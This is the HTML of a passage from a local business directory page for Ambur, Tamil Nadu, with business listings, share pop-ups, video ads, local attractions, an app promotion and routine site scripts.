								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Redback-Studios-Webdesign-digital-marketing-seo/1814"><h3 title="Redback Studios Webdesign digital marketing seo in Ambur ">Redback Studios Webdesign...</h3></a>

									<h4 title="Software Company in Ambur ">Software Company</h4>
																		<p title="vellore">vellore</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1541</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1814"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1814" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Redback-Studios-Webdesign-digital-marketing-seo/1814" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1618926288hospital.png" alt="Dr MadhanS ECMO Health Care in Ambur " title="Dr MadhanS ECMO Health Care in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Dr-MadhanS-ECMO-Health-Care/2353"><h3 title="Dr MadhanS ECMO Health Care in Ambur ">Dr MadhanS ECMO Health Care</h3></a>

									<h4 title="Hospitals in Ambur ">Hospitals</h4>
																		<p title="Pulianthope High Road, Pattalam, Pulianthope, Chennai, Tamil Nadu 600012">Pulianthope High Road, Pattalam, Pulianthope,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1136</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2353"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2353" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Dr-MadhanS-ECMO-Health-Care/2353" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1641624663Untitled-1.jpg" alt="CRS Computer Repair Service in Ambur " title="CRS Computer Repair Service in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /CRS-Computer-Repair-Service/203"><h3 title="CRS Computer Repair Service in Ambur ">CRS Computer Repair Service</h3></a>

									<h4 title="Computer Repair in Ambur ">Computer Repair</h4>
																		<p title="Gandhi Nagar Avenue, No.34A, 5th Street Ambur, Tamil Nadu 635802">Gandhi Nagar Avenue, No.34A, 5th Street Ambur,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1060</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit203"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit203" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /CRS-Computer-Repair-Service/203" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Nandha Hair Style in Ambur " title="Nandha Hair Style in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Nandha-Hair-Style/468"><h3 title="Nandha Hair Style in Ambur ">Nandha Hair Style</h3></a>

									<h4 title="saloon in Ambur ">saloon</h4>
																		<p title="Nandha hair salon, Ambur">Nandha hair salon, Ambur</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1045</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit468"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit468" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Nandha-Hair-Style/468" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Learnagekids Summer Camp in Ambur " title="Learnagekids Summer Camp in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Learnagekids-Summer-Camp/2356"><h3 title="Learnagekids Summer Camp in Ambur ">Learnagekids Summer Camp</h3></a>

									<h4 title="Summer Camp in Ambur ">Summer Camp</h4>
																		<p title="No: 05 / x2 , Hari Om 2nd Street, Phase III, Sathuvachari, Vellore, Tamil Nadu - 632009">No: 05 / x2 , Hari Om 2nd Street, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 907</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2356"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2356" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Learnagekids-Summer-Camp/2356" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur " title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2808"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur ">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Ambur ">Educational Consultant</h4>
																		<p title="5/X1 First Floor, Hari Om 2nd St, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">5/X1 First Floor, Hari Om 2nd St, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 171</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2808"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2808" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2808" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>ambur</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Trade Center" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724494520Ambur_Trade_Center.jpg" alt="Ambur Trade Center" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Trade Center</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Ancient Jain Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244963962024-06-24.jpg" alt="Ambur Ancient Jain Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Ancient Jain Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Vainu Bappu Observatory" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724495923800px-93-inch_telescope_seen_from_the_40-inch_telescope_at_Vainu_Bappu_Observatory.jpeg" alt="Vainu Bappu Observatory" /> 
						 </div>
						 <div class="location_text">
						    <p>Vainu Bappu Observatory</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Star Briyani" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724495505headoffice.jpg" alt="Ambur Star Briyani" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Star Briyani</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Periya Anjaneyar Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244950662020-03-12.jpg" alt="Periya Anjaneyar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Periya Anjaneyar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Aanai Madu Dam" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244981452018-07-12.jpg" alt="Aanai Madu Dam" /> 
						 </div>
						 <div class="location_text">
						    <p>Aanai Madu Dam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>
	
	
	
	
	
	<!--- page loading popup -->

<div class="tenkasi">
    <div class="tenkasiads">
        <h1>X</h1>
        <!--<h2>Subscribe...</h2>-->
        <!--<p>And some dummy content that shows on this popup Lorem ipsum dolor sit amet consectetur adipisicing elit. Saepe, ratione quisquam iure libero impedit aspernatur, expedita quaerat mollitia delectus, eius ad excepturi inventore aperiam perspiciatis voluptatum porro. Tenetur libero, aspernatur nobis quod autem assumenda, nostrum esse reiciendis quibusdam vitae iure harum illum similique consectetur ut ipsam, at repellendus! Nulla est debitis illo.</p>-->
        <img class="img" src="assets/images/amburads_Tamil_New_Year.png" alt="Best classified ads in tamilnadu" width="498" height="500">
    </div>
</div>

<!--- end page loading popup -->

	
	
	
	

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://amburads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://amburads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://amburads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://amburads.com/assets/js/jquery-1.12.4.min.js"></script>






<!--- page loading popup js -->

<script>

document.addEventListener('DOMContentLoaded', () => {
    const popup = document.querySelector('.tenkasi');
    const popupContent = document.querySelector('.tenkasiads');
    const closeButton = document.querySelector('.tenkasiads h1');
    
    let today = new Date().getDay();
    const allowedDays = []; // Example: Popup allowed on Monday, Wednesday, and Friday
    
    if (allowedDays.includes(today)) {
        setTimeout(() => {
            popup.classList.add('showPopup');
            popupContent.classList.add('showPopup');
        }, 100); // Delay showing the popup for effect
    }

    // Close button
    closeButton.addEventListener('click', () => {
        popup.classList.remove('showPopup');
        popupContent.classList.remove('showPopup');
    });
});



</script>    

<!--- end page loading popup  js-->








<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "amburads",
  "alternateName": "amburads",
  "url": "https://amburads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://amburads.com/ambur/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://amburads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add ambur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://amburads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/mobile01.webp" alt="Ambur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.amburads" target="_blank"><img class="lazyload" data-src="https://amburads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://amburads.com/assets/images/apple.png" alt="Ambur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" alt="Ambur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/amburadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/amburadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amburadsclassifieds">amburads.com</a></blockquote></div>
										</div>

									</div>

